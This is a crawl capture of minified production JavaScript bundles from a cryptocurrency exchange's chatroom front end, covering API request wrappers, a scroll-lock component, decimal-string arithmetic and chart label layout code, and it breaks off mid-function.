d.get(A.url,A),r=Date.now();return(0,g.C5)()||a.k.info("接口 ".concat(A.url," 耗时：").concat(r-e," 毫秒")),i.data}catch(e){let t="auth 接口请求报错：".concat(A.url,", ").concat(e.message);throw(0,g.C5)()||a.k.error(t,A.headers),e}},h=async A=>{try{let t=Object.assign({"Content-Type":"application/x-www-form-urlencoded"},A.headers);return(await d.post(A.url,A.data,{headers:t})).data}catch(t){throw(0,g.C5)()||a.k.error("auth 接口请求报错：".concat(A.url,", ").concat(null==t?void 0:t.message),A.headers),t}}},772:function(A,t,e){"use strict";e.d(t,{U2:function(){return i.U2},v_:function(){return i.v_}});var i=e(64660);e(96638),e(20710)},80398:function(A,t,e){"use strict";e.d(t,{Db:function(){return f},Ek:function(){return w},FG:function(){return l},Nm:function(){return r},T4:function(){return g},Xd:function(){return h},bi:function(){return s},kr:function(){return d},lJ:function(){return a},q2:function(){return U},s$:function(){return o},s3:function(){return c},td:function(){return u},vd:function(){return p},yF:function(){return E}});var i=e(89528),n=e(64660);let a=async function(A){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return await (0,n.U2)({url:t?i.nK:i.N2,params:{scene:A}})},g=async A=>await (0,n.U2)({url:i.o4,params:{type:A}}),r=async(A,t)=>await (0,n.U2)({url:i.uX,params:{code:A,ref_share_id:t}}),l=async(A,t)=>await (0,n.U2)({url:i.Aq,params:{ref_uid:A,utm_cmp:t}}),c=async A=>await (0,n.U2)({url:i.CF,params:A}),s=async()=>await (0,n.U2)({url:i.E6}),d=async A=>await (0,n.v_)({url:i.W9,data:A}),u=async A=>await (0,n.v_)({url:i.$l,data:A}),h=async A=>await (0,n.v_)({url:i.zS,data:A}),o=async A=>await (0,n.v_)({url:i.Xb,data:A}),p=async A=>await (0,n.v_)({url:i.oe,data:A}),E=async A=>await (0,n.v_)({url:i.sm,data:A}),w=async A=>await (0,n.U2)({url:i.Dn,params:{ch:A}}),f=async A=>await (0,n.U2)({url:i.qV,params:{invite_code:A}}),U=async()=>await (0,n.U2)({url:i.Fw,params:{type:"NEW_USER_GIFTS"}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/4064.a6de92e9.js
body_size: 5771
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[4064],{54107:(t,n,e)=>{e.d(n,{Z:()=>O});var r=e(90862),o=e(52983),i="right-scroll-bar-position",a="width-before-scroll-bar";function c(t){return t}var u=function(t){void 0===t&&(t={});var n=function(t,n){void 0===n&&(n=c);var e=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return e.length?e[e.length-1]:null},useMedium:function(t){var o=n(t,r);return e.push(o),function(){e=e.filter((function(t){return t!==o}))}},assignSyncMedium:function(t){for(r=!0;e.length;){var n=e;e=[],n.forEach(t)}e={push:function(n){return t(n)},filter:function(){return e}}},assignMedium:function(t){r=!0;var n=[];if(e.length){var o=e;e=[],o.forEach(t),n=e}var i=function(){var e=n;n=[],e.forEach(t)},a=function(){return Promise.resolve().then(i)};a(),e={push:function(t){n.push(t),a()},filter:function(t){return n=n.filter(t),e}}}}}();return n.options=(0,r.pi)({async:!0,ssr:!1},t),n}();function l(t,n){return"function"==typeof t?t(n):t&&(t.current=n),t}var f="undefined"!=typeof window?o.useLayoutEffect:o.useEffect,s=new WeakMap;function d(t,n){var e=function(t,n){var e=(0,o.useState)((function(){return{value:t,callback:n,facade:{get current(){return e.value},set current(t){var n=e.value;n!==t&&(e.value=t,e.callback(t,n))}}}}))[0];return e.callback=n,e.facade}(n||null,(function(n){return t.forEach((function(t){return l(t,n)}))}));return f((function(){var n=s.get(e);if(n){var r=new Set(n),o=new Set(t),i=e.current;r.forEach((function(t){o.has(t)||l(t,null)})),o.forEach((function(t){r.has(t)||l(t,i)}))}s.set(e,t)}),[t]),e}var p=function(){},h=o.forwardRef((function(t,n){var e=o.useRef(null),i=o.useState({onScrollCapture:p,onWheelCapture:p,onTouchMoveCapture:p}),a=i[0],c=i[1],l=t.forwardProps,f=t.children,s=t.className,h=t.removeScrollBar,m=t.enabled,v=t.shards,g=t.sideCar,w=t.noRelative,y=t.noIsolation,b=t.inert,E=t.allowPinchZoom,S=t.as,x=void 0===S?"div":S,R=t.gapMode,C=(0,r._T)(t,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),I=g,k=d([e,n]),M=(0,r.pi)((0,r.pi)({},C),a);return o.createElement(o.Fragment,null,m&&o.createElement(I,{sideCar:u,removeScrollBar:h,shards:v,noRelative:w,noIsolation:y,inert:b,setCallbacks:c,allowPinchZoom:!!E,lockRef:e,gapMode:R}),l?o.cloneElement(o.Children.only(f),(0,r.pi)((0,r.pi)({},M),{ref:k})):o.createElement(x,(0,r.pi)({},M,{className:s,ref:k}),f))}));h.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},h.classNames={fullWidth:a,zeroRight:i};var m=e(78320),v=function(){var t=function(){var t=0,n=null;return{add:function(e){var r,o;0==t&&(n=function(){if(!document)return null;var t=document.createElement("style");t.type="text/css";var n=(0,m.V)();return n&&t.setAttribute("nonce",n),t}())&&(o=e,(r=n).styleSheet?r.styleSheet.cssText=o:r.appendChild(document.createTextNode(o)),function(t){(document.head||document.getElementsByTagName("head")[0]).appendChild(t)}(n)),t++},remove:function(){!--t&&n&&(n.parentNode&&n.parentNode.removeChild(n),n=null)}}}();return function(n,e){o.useEffect((function(){return t.add(n),function(){t.remove()}}),[n&&e])}},g=function(){var t=v();return function(n){var e=n.styles,r=n.dynamic;return t(e,r),null}},w={left:0,top:0,right:0,gap:0},y=function(t){return parseInt(t||"",10)||0},b=g(),E="data-scroll-locked",S=function(t,n,e,r){var o=t.left,c=t.top,u=t.right,l=t.gap;return void 0===e&&(e="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(E,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([n&&"position: relative ".concat(r,";"),"margin"===e&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(c,"px;\n    padding-right: ").concat(u,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===e&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(i," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(a," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(i," .").concat(i," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(a," .").concat(a," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(E,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},x=function(){var t=parseInt(document.body.getAttribute(E)||"0",10);return isFinite(t)?t:0},R=function(){o.useEffect((function(){return document.body.setAttribute(E,(x()+1).toString()),function(){var t=x()-1;t<=0?document.body.removeAttribute(E):document.body.setAttribute(E,t.toString())}}),[])},C=function(t){var n=t.noRelative,e=t.noImportant,r=t.gapMode,i=void 0===r?"margin":r;R();var a=o.useMemo((function(){return function(t){if(void 0===t&&(t="margin"),"undefined"==typeof window)return w;var n=function(t){var n=window.getComputedStyle(document.body),e=n["padding"===t?"paddingLeft":"marginLeft"],r=n["padding"===t?"paddingTop":"marginTop"],o=n["padding"===t?"paddingRight":"marginRight"];return[y(e),y(r),y(o)]}(t),e=document.documentElement.clientWidth,r=window.innerWidth;return{left:n[0],top:n[1],right:n[2],gap:Math.max(0,r-e+n[2]-n[0])}}(i)}),[i]);return o.createElement(b,{styles:S(a,!n,i,e?"":"!important")})},I=!1;if("undefined"!=typeof window)try{var k=Object.defineProperty({},"passive",{get:function(){return I=!0,!0}});window.addEventListener("test",k,k),window.removeEventListener("test",k,k)}catch(_){I=!1}var M=!!I&&{passive:!1},N=function(t,n){if(!(t instanceof Element))return!1;var e=window.getComputedStyle(t);return"hidden"!==e[n]&&!(e.overflowY===e.overflowX&&!function(t){return"TEXTAREA"===t.tagName}(t)&&"visible"===e[n])},T=function(t,n){var e=n.ownerDocument,r=n;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),W(t,r)){var o=L(t,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==e.body);return!1},W=function(t,n){return"v"===t?function(t){return N(t,"overflowY")}(n):function(t){return N(t,"overflowX")}(n)},L=function(t,n){return"v"===t?[(e=n).scrollTop,e.scrollHeight,e.clientHeight]:function(t){return[t.scrollLeft,t.scrollWidth,t.clientWidth]}(n);var e},P=function(t){return"changedTouches"in t?[t.changedTouches[0].clientX,t.changedTouches[0].clientY]:[0,0]},A=function(t){return[t.deltaX,t.deltaY]},B=function(t){return t&&"current"in t?t.current:t},j=function(t){return"\n  .block-interactivity-".concat(t," {pointer-events: none;}\n  .allow-interactivity-").concat(t," {pointer-events: all;}\n")},z=0,X=[];function $(t){for(var n=null;null!==t;)t instanceof ShadowRoot&&(n=t.host,t=t.host),t=t.parentNode;return n}var F=function(t){var n=t.sideCar,e=(0,r._T)(t,["sideCar"]);if(!n)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var i=n.read();if(!i)throw new Error("Sidecar medium not found");return o.createElement(i,(0,r.pi)({},e))};F.isSideCarExport=!0;var Y=function(t,n){return t.useMedium(n),F}(u,(function(t){var n=o.useRef([]),e=o.useRef([0,0]),i=o.useRef(),a=o.useState(z++)[0],c=o.useState(g)[0],u=o.useRef(t);o.useEffect((function(){u.current=t}),[t]),o.useEffect((function(){if(t.inert){document.body.classList.add("block-interactivity-".concat(a));var n=(0,r.ev)([t.lockRef.current],(t.shards||[]).map(B),!0).filter(Boolean);return n.forEach((function(t){return t.classList.add("allow-interactivity-".concat(a))})),function(){document.body.classList.remove("block-interactivity-".concat(a)),n.forEach((function(t){return t.classList.remove("allow-interactivity-".concat(a))}))}}}),[t.inert,t.lockRef.current,t.shards]);var l=o.useCallback((function(t,n){if("touches"in t&&2===t.touches.length||"wheel"===t.type&&t.ctrlKey)return!u.current.allowPinchZoom;var r,o=P(t),a=e.current,c="deltaX"in t?t.deltaX:a[0]-o[0],l="deltaY"in t?t.deltaY:a[1]-o[1],f=t.target,s=Math.abs(c)>Math.abs(l)?"h":"v";if("touches"in t&&"h"===s&&"range"===f.type)return!1;var d=T(s,f);if(!d)return!0;if(d?r=s:(r="v"===s?"h":"v",d=T(s,f)),!d)return!1;if(!i.current&&"changedTouches"in t&&(c||l)&&(i.current=r),!r)return!0;var p=i.current||r;return function(t,n,e,r,o){var i=function(t,n){return"h"===t&&"rtl"===n?-1:1}(t,window.getComputedStyle(n).direction),a=i*r,c=e.target,u=n.contains(c),l=!1,f=a>0,s=0,d=0;do{if(!c)break;var p=L(t,c),h=p[0],m=p[1]-p[2]-i*h;(h||m)&&W(t,c)&&(s+=m,d+=h);var v=c.parentNode;c=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!u&&c!==document.body||u&&(n.contains(c)||n===c));return(f&&(o&&Math.abs(s)<1||!o&&a>s)||!f&&(o&&Math.abs(d)<1||!o&&-a>d))&&(l=!0),l}(p,n,t,"h"===p?c:l,!0)}),[]),f=o.useCallback((function(t){var e=t;if(X.length&&X[X.length-1]===c){var r="deltaY"in e?A(e):P(e),o=n.current.filter((function(t){return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(n=t.delta,o=r,n[0]===o[0]&&n[1]===o[1]);var n,o}))[0];if(o&&o.should)e.cancelable&&e.preventDefault();else if(!o){var i=(u.current.shards||[]).map(B).filter(Boolean).filter((function(t){return t.contains(e.target)}));(i.length>0?l(e,i[0]):!u.current.noIsolation)&&e.cancelable&&e.preventDefault()}}}),[]),s=o.useCallback((function(t,e,r,o){var i={name:t,delta:e,target:r,should:o,shadowParent:$(r)};n.current.push(i),setTimeout((function(){n.current=n.current.filter((function(t){return t!==i}))}),1)}),[]),d=o.useCallback((function(t){e.current=P(t),i.current=void 0}),[]),p=o.useCallback((function(n){s(n.type,A(n),n.target,l(n,t.lockRef.current))}),[]),h=o.useCallback((function(n){s(n.type,P(n),n.target,l(n,t.lockRef.current))}),[]);o.useEffect((function(){return X.push(c),t.setCallbacks({onScrollCapture:p,onWheelCapture:p,onTouchMoveCapture:h}),document.addEventListener("wheel",f,M),document.addEventListener("touchmove",f,M),document.addEventListener("touchstart",d,M),function(){X=X.filter((function(t){return t!==c})),document.removeEventListener("wheel",f,M),document.removeEventListener("touchmove",f,M),document.removeEventListener("touchstart",d,M)}}),[]);var m=t.removeScrollBar,v=t.inert;return o.createElement(o.Fragment,null,v?o.createElement(c,{styles:j(a)}):null,m?o.createElement(C,{noRelative:t.noRelative,gapMode:t.gapMode}):null)})),D=o.forwardRef((function(t,n){return o.createElement(h,(0,r.pi)({},t,{ref:n,sideCar:Y}))}));D.classNames=h.classNames;var O=D},33592:(t,n,e)=>{e.d(n,{A:()=>o});var r=e(52983);function o(t){let n=[];return r.Children.forEach(t,(t=>{"string"==typeof t||"number"==typeof t?n.push(t):r.isValidElement(t)&&(t.type===r.Fragment?n=n.concat(o(t.props.children)):n.push(t))})),n}},32523:(t,n,e)=>{e.d(n,{IV:()=>l,bq:()=>a,d5:()=>i,mN:()=>c,vl:()=>u});var r=e(52983);function o(t){return t}function i(t){const n=(0,r.forwardRef)(t);return n.extend=o,n.withProps=t=>{const e=(0,r.forwardRef)(((e,o)=>r.createElement(n,{...t,...e,ref:o})));return e.extend=n.extend,e.displayName="WithProps(".concat(n.displayName,")"),e},n}function a(t){const n=(0,r.forwardRef)(t);return n.withProps=t=>{const e=(0,r.forwardRef)(((e,o)=>r.createElement(n,{...t,...e,ref:o})));return e.extend=n.extend,e.displayName="WithProps(".concat(n.displayName,")"),e},n.extend=o,n}function c(t){const n=new Set(["radius","h","w","fw","fz","bg","c","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml"]),e={};return Object.keys(t).forEach((r=>{n.has(r)||(e[r]=t[r])})),e}function u(t,n){return"number"==typeof n?["h","w","fz","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml","radius"].includes(t)?"".concat(n,"px"):String(n):n}function l(t){const n={};if(void 0!==t.h&&(n.height=u("h",t.h)),void 0!==t.radius&&(n.borderRadius=u("radius",t.radius)),void 0!==t.w&&(n.width=u("w",t.w)),void 0!==t.fw&&(n.fontWeight=u("fw",t.fw)),void 0!==t.fz&&(n.fontSize=u("fz",t.fz)),void 0!==t.bg&&(n.background="".concat(t.bg)),void 0!==t.c&&(n.color=t.c),void 0!==t.p&&(n.padding=u("p",t.p)),void 0!==t.pt&&(n.paddingTop=u("pt",t.pt)),void 0!==t.pb&&(n.paddingBottom=u("pb",t.pb)),void 0!==t.pl&&(n.paddingInlineStart=u("pl",t.pl)),void 0!==t.pr&&(n.paddingInlineEnd=u("pr",t.pr)),void 0!==t.px){const e=u("px",t.px);n.paddingLeft=e,n.paddingRight=e}if(void 0!==t.py){const e=u("py",t.py);n.paddingTop=e,n.paddingBottom=e}if(void 0!==t.m&&(n.margin=u("m",t.m)),void 0!==t.mt&&(n.marginTop=u("mt",t.mt)),void 0!==t.mb&&(n.marginBottom=u("mb",t.mb)),void 0!==t.ml&&(n.marginInlineStart=u("ml",t.ml)),void 0!==t.mr&&(n.marginInlineEnd=u("mr",t.mr)),void 0!==t.mx){const e=u("mx",t.mx);n.marginLeft=e,n.marginRight=e}if(void 0!==t.my){const e=u("my",t.my);n.marginTop=e,n.marginBottom=e}return n}},45443:(t,n,e)=>{e.d(n,{CA:()=>a,Ez:()=>c,FH:()=>E,GR:()=>h,HD:()=>s,Io:()=>b,T1:()=>v,X2:()=>i,Xy:()=>g,hj:()=>f,jn:()=>p,kK:()=>m,mf:()=>d,on:()=>w,tG:()=>y});var r=e(90294),o=e(52983);const i="gui-font-face";function a(t){var n;const e=o.version;return"string"!=typeof o.version||e.startsWith("18.")?null==t?void 0:t.ref:null==t||null===(n=t.props)||void 0===n?void 0:n.ref}function c(t){for(var n=arguments.length,e=new Array(n>1?n-1:0),o=1;o<n;o++)e[o-1]=arguments[o];const i=new Set;return[t,...e].forEach((t=>{null!==t&&Object.keys(t).forEach((t=>i.add(t)))})),Array.from(i).reduce(((n,o)=>(n[o]=e.reduce(((t,n)=>(0,r.W)(t,n?n[o]:void 0)),t[o]),n)),{})}const u=Object.prototype.toString;function l(t,n){return u.call(t)==="[object ".concat(n,"]")}function f(t){return l(t,"Number")}function s(t){return l(t,"String")}function d(t){return"function"==typeof t}function p(t){return l(t,"Boolean")}function h(t){return"string"==typeof t?"-0"===t:0===t&&1/t==-1/0}function m(t){return!Array.isArray(t)&&null!==t&&"object"==typeof t&&t.type!==o.Fragment}function v(t,n){let e=String(t).trim(),r=String(n).trim();function o(t){return t.startsWith("-")?-1:1}"-0"===e&&(e="0"),"-0"===r&&(r="0");const i=o(e),a=o(r);if(e=e.replace(/^-/,""),r=r.replace(/^-/,""),i!==a)return i>a;function c(t){const n=t.split(".");return{int:n[0]||"0",frac:n[1]||""}}const u=c(e),l=c(r);if(u.int=u.int.replace(/^0+/,"")||"0",l.int=l.int.replace(/^0+/,"")||"0",u.int.length>l.int.length)return i>0;if(u.int.length<l.int.length)return i<0;for(let s=0;s<u.int.length;s++){const t=parseInt(u.int[s],10),n=parseInt(l.int[s],10);if(t>n)return i>0;if(t<n)return i<0}u.frac=u.frac.replace(/0+$/,""),l.frac=l.frac.replace(/0+$/,"");const f=Math.max(u.frac.length,l.frac.length);u.frac=u.frac.padEnd(f,"0"),l.frac=l.frac.padEnd(f,"0");for(let s=0;s<f;s++){const t=parseInt(u.frac[s],10),n=parseInt(l.frac[s],10);if(t>n)return i>0;if(t<n)return i<0}return!1}function g(t,n){let e=String(t).trim(),r=String(n).trim();function o(t){return t.startsWith("-")?-1:1}if("-0"===e&&(e="0"),"-0"===r&&(r="0"),o(e)!==o(r))return!1;function i(t){const n=t.split(".");return{int:n[0]||"0",frac:n[1]||""}}e=e.replace(/^-/,""),r=r.replace(/^-/,"");const a=i(e),c=i(r);if(a.int=a.int.replace(/^0+/,"")||"0",c.int=c.int.replace(/^0+/,"")||"0",a.int.length!==c.int.length)return!1;for(let u=0;u<a.int.length;u++)if(a.int[u]!==c.int[u])return!1;return a.frac=a.frac.replace(/0+$/,""),c.frac=c.frac.replace(/0+$/,""),a.frac===c.frac}function w(t){const n=String(t).trim();if(!/^-?\d*\.?\d*$/.test(n))throw new Error("\u8f38\u5165\u4e0d\u662f\u6709\u6548\u7684\u6578\u5b57\u6216\u5b57\u4e32");return n.startsWith("-")?n.slice(1):n}function y(t,n,e){let r=String(t).trim(),o=String(n).trim();function i(t){return t.startsWith("-")?-1:1}e||(o=o.startsWith("-")?o.slice(1):"-".concat(o)),"-0"===r&&(r="0"),"-0"===o&&(o="0");const a=i(r),c=i(o);function u(t){const n=t.split(".");return{int:n[0]||"0",frac:n[1]||""}}r=r.replace(/^-/,""),o=o.replace(/^-/,"");const l=u(r),f=u(o);l.int=l.int.replace(/^0+/,"")||"0",f.int=f.int.replace(/^0+/,"")||"0";const s=Math.max(l.frac.length,f.frac.length);l.frac=l.frac.padEnd(s,"0"),f.frac=f.frac.padEnd(s,"0");let d=l.int+l.frac,p=f.int+f.frac;const h=Math.max(d.length,p.length);d=d.padStart(h,"0"),p=p.padStart(h,"0");let m=1;const v=a===c;if(v)m=a;else{const t=function(t,n){let e=String(t).trim(),r=String(n).trim();function o(t){return t.startsWith("-")?-1:1}"-0"===e&&(e="0"),"-0"===r&&(r="0");const i=o(e),a=o(r);if(e=e.replace(/^-/,""),r=r.replace(/^-/,""),i!==a)return i<a?-1:1;function c(t){const n=t.split(".");return{int:n[0]||"0",frac:n[1]||""}}const u=c(e),l=c(r);if(u.int=u.int.replace(/^0+/,"")||"0",l.int=l.int.replace(/^0+/,"")||"0",u.int.length>l.int.length)return 1*i;if(u.int.length<l.int.length)return-1*i;for(let s=0;s<u.int.length;s++){const t=parseInt(u.int[s],10),n=parseInt(l.int[s],10);if(t>n)return 1*i;if(t<n)return-1*i}u.frac=u.frac.replace(/0+$/,""),l.frac=l.frac.replace(/0+$/,"");const f=Math.max(u.frac.length,l.frac.length);u.frac=u.frac.padEnd(f,"0"),l.frac=l.frac.padEnd(f,"0");for(let s=0;s<f;s++){const t=parseInt(u.frac[s],10),n=parseInt(l.frac[s],10);if(t>n)return 1*i;if(t<n)return-1*i}return 0}(r,o);if(t>0)m=a;else{if(!(t<0))return b("0");[d,p]=[p,d],m=c}}let g,w,y="",E=0;for(let b=h-1;b>=0;b--){const t=parseInt(d[b],10),n=parseInt(p[b],10);let e;v?(e=t+n+E,E=Math.floor(e/10),e%=10):(e=t-n-E,e<0?(e+=10,E=1):E=0),y=e+y}v&&E>0&&(y=E+y),0===s?(g=y||"0",w=""):(g=y.slice(0,-s)||"0",w=y.slice(-s)),g=g.replace(/^0+/,"")||"0",w=w.replace(/0+$/,"");let S=(m<0?"-":"")+g+(w?"."+w:"");return"-0"===S&&(S="0"),b(S)}function b(t){const n=Number(t);return n.toString()===t?n:t}function E(t,n){if(n<0||!Number.isInteger(n))throw new Error("Precision must be a non-negative integer");let e=String(t).trim();"-0"===e&&(e="0");const r=e.startsWith("-")?"-":"";e=e.replace(/^-/,"");let[o,i=""]=e.split(".");if(o=o.replace(/^0+/,"")||"0",0===n){let t=0;if(i.length>0&&(t=parseInt(i[0],10)>=5?1:0),t){const n=o.split("").reverse();let e=0;for(;t&&e<n.length;){const r=parseInt(n[e],10)+t;r<10?(n[e]=r.toString(),t=0):(n[e]="0",t=1),e++}t&&n.push("1"),o=n.reverse().join("")}let n=r+o;return"-0"===n&&(n="0"),b(n)}let a=i.slice(0,n).padEnd(n,"0"),c=0,u=0;if(i.length>n&&(u=parseInt(i[n],10)),u>=5&&(c=1),c){const t=a.split("").reverse();let n=0;for(;c&&n<t.length;){const e=parseInt(t[n],10)+c;e<10?(t[n]=e.toString(),c=0):(t[n]="0",c=1),n++}if(c){const t=o.split("").reverse();let n=0;for(;c&&n<t.length;){const e=parseInt(t[n],10)+c;e<10?(t[n]=e.toString(),c=0):(t[n]="0",c=1),n++}c&&t.push("1"),o=t.reverse().join("")}a=t.reverse().join("")}let l=r+o+"."+a;return l.startsWith("-0.")&&/^0+$/.test(a)?l="-0."+a:l==="0."+"0".repeat(n)&&(l="0."+"0".repeat(n)),b(l)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9386.254ce4b5.js
body_size: 3634
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9386],{42941:(t,e,r)=>{r.d(e,{VT:()=>o,yl:()=>l});var a=r(61865),n=r(25204);function o(t){for(var e=[],r=0;r<t.length;r++){var n=t[r];if(!n.defaultAttr.ignore){var o=n.label,l=o.getComputedTransform(),i=o.getBoundingRect(),u=!l||l[1]<1e-5&&l[2]<1e-5,d=o.style.margin||0,s=i.clone();s.applyTransform(l),s.x-=d/2,s.y-=d/2,s.width+=d,s.height+=d;var h=u?new a.Z(i,l):null;e.push({label:o,labelLine:n.labelLine,rect:s,localRect:i,obb:h,priority:n.priority,defaultAttr:n.defaultAttr,layoutOption:n.computedLayoutOption,axisAligned:u,transform:l})}}return e}function l(t){var e=[];t.sort((function(t,e){return e.priority-t.priority}));var r=new n.Z(0,0,0,0);function o(t){if(!t.ignore){var e=t.ensureState("emphasis");null==e.ignore&&(e.ignore=!1)}t.ignore=!0}for(var l=0;l<t.length;l++){var i=t[l],u=i.axisAligned,d=i.localRect,s=i.transform,h=i.label,f=i.labelLine;r.copy(i.rect),r.width-=.1,r.height-=.1,r.x+=.05,r.y+=.05;for(var g=i.obb,c=!1,v=0;v<e.length;v++){var p=e[v];if(r.intersect(p.rect)){if(u&&p.axisAligned){c=!0;break}if(p.obb||(p.obb=new a.Z(p.localRect,p.transform)),g||(g=new a.Z(d,s)),g.intersect(p.obb)){c=!0;break}}}c?(o(h),f&&o(f)):(h.attr("ignore",i.defaultAttr.ignore),f&&f.attr("ignore",i.defaultAttr.labelGuideIgnore),e.push(i))}}},94e3:(t,e,r)=>{r.d(e,{Lr:()=>f,k3:()=>h,ni:()=>s,qA:()=>m,qT:()=>b});var a=r(78919),n=r(8054),o=r(12380),l=r(11659),i={};function u(t,e){for(var r=0;r<o.L1.length;r++){var a=o.L1[r],n=e[a],l=t.ensureState(a);l.style=l.style||{},l.style.text=n}var i=t.currentStates.slice();t.clearStates(!0),t.setStyle({text:e.normal}),t.useStates(i,!0)}function d(t,e,r){var a,l=t.labelFetcher,i=t.labelDataIndex,u=t.labelDimIndex,d=e.normal;l&&(a=l.getFormattedLabel(i,"normal",null,u,d&&d.get("formatter"),null!=r?{interpolatedValue:r}:null)),null==a&&(a=(0,n.mf)(t.defaultText)?t.defaultText(i,t,r):t.defaultText);for(var s={normal:a},h=0;h<o.L1.length;h++){var f=o.L1[h],g=e[f];s[f]=(0,n.pD)(l?l.getFormattedLabel(i,f,null,u,g&&g.get("formatter")):null,a)}return s}function s(t,e,r,l){r=r||i;for(var s=t instanceof a.ZP,h=!1,c=0;c<o.qc.length;c++){if((w=e[o.qc[c]])&&w.getShallow("show")){h=!0;break}}var v=s?t:t.getTextContent();if(h){s||(v||(v=new a.ZP,t.setTextContent(v)),t.stateProxy&&(v.stateProxy=t.stateProxy));var p=d(r,e),y=e.normal,b=!!y.getShallow("show"),x=f(y,l&&l.normal,r,!1,!s);x.text=p.normal,s||t.setTextConfig(g(y,r,!1));for(c=0;c<o.L1.length;c++){var w,S=o.L1[c];if(w=e[S]){var M=v.ensureState(S),W=!!(0,n.pD)(w.getShallow("show"),b);if(W!==b&&(M.ignore=!W),M.style=f(w,l&&l[S],r,!0,!s),M.style.text=p[S],!s)t.ensureState(S).textConfig=g(w,r,!0)}}v.silent=!!y.getShallow("silent"),null!=v.style.x&&(x.x=v.style.x),null!=v.style.y&&(x.y=v.style.y),v.ignore=!b,v.useStyle(x),v.dirty(),r.enableTextSetter&&(m(v).setLabelText=function(t){var a=d(r,e,t);u(v,a)})}else v&&(v.ignore=!0);t.dirty()}function h(t,e){e=e||"label";for(var r={normal:t.getModel(e)},a=0;a<o.L1.length;a++){var n=o.L1[a];r[n]=t.getModel([n,e])}return r}function f(t,e,r,a,o){var l={};return function(t,e,r,a,o){r=r||i;var l,u=e.ecModel,d=u&&u.option.textStyle,s=function(t){var e;for(;t&&t!==t.ecModel;){var r=(t.option||i).rich;if(r){e=e||{};for(var a=(0,n.XP)(r),o=0;o<a.length;o++){e[a[o]]=1}}t=t.parentModel}return e}(e);if(s)for(var h in l={},s)if(s.hasOwnProperty(h)){var f=e.getModel(["rich",h]);y(l[h]={},f,d,r,a,o,!1,!0)}l&&(t.rich=l);var g=e.get("overflow");g&&(t.overflow=g);var c=e.get("minMargin");null!=c&&(t.margin=c);y(t,e,d,r,a,o,!0,!1)}(l,t,r,a,o),e&&(0,n.l7)(l,e),l}function g(t,e,r){e=e||{};var a,o={},l=t.getShallow("rotate"),i=(0,n.pD)(t.getShallow("distance"),r?null:5),u=t.getShallow("offset");return"outside"===(a=t.getShallow("position")||(r?null:"inside"))&&(a=e.defaultOutsidePosition||"top"),null!=a&&(o.position=a),null!=u&&(o.offset=u),null!=l&&(l*=Math.PI/180,o.rotation=l),null!=i&&(o.distance=i),o.outsideFill="inherit"===t.get("color")?e.inheritColor||null:"auto",o}var c=["fontStyle","fontWeight","fontSize","fontFamily","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY"],v=["align","lineHeight","width","height","tag","verticalAlign","ellipsis"],p=["padding","borderWidth","borderRadius","borderDashOffset","backgroundColor","borderColor","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"];function y(t,e,r,a,o,l,u,d){r=!o&&r||i;var s=a&&a.inheritColor,h=e.getShallow("color"),f=e.getShallow("textBorderColor"),g=(0,n.pD)(e.getShallow("opacity"),r.opacity);"inherit"!==h&&"auto"!==h||(h=s||null),"inherit"!==f&&"auto"!==f||(f=s||null),l||(h=h||r.color,f=f||r.textBorderColor),null!=h&&(t.fill=h),null!=f&&(t.stroke=f);var y=(0,n.pD)(e.getShallow("textBorderWidth"),r.textBorderWidth);null!=y&&(t.lineWidth=y);var b=(0,n.pD)(e.getShallow("textBorderType"),r.textBorderType);null!=b&&(t.lineDash=b);var m=(0,n.pD)(e.getShallow("textBorderDashOffset"),r.textBorderDashOffset);null!=m&&(t.lineDashOffset=m),o||null!=g||d||(g=a&&a.defaultOpacity),null!=g&&(t.opacity=g),o||l||null==t.fill&&a.inheritColor&&(t.fill=a.inheritColor);for(var x=0;x<c.length;x++){var w=c[x];null!=(M=(0,n.pD)(e.getShallow(w),r[w]))&&(t[w]=M)}for(x=0;x<v.length;x++){w=v[x];null!=(M=e.getShallow(w))&&(t[w]=M)}if(null==t.verticalAlign){var S=e.getShallow("baseline");null!=S&&(t.verticalAlign=S)}if(!u||!a.disableBox){for(x=0;x<p.length;x++){var M;w=p[x];null!=(M=e.getShallow(w))&&(t[w]=M)}var W=e.getShallow("borderType");null!=W&&(t.borderDash=W),"auto"!==t.backgroundColor&&"inherit"!==t.backgroundColor||!s||(t.backgroundColor=s),"auto"!==t.borderColor&&"inherit"!==t.borderColor||!s||(t.borderColor=s)}}function b(t,e){var 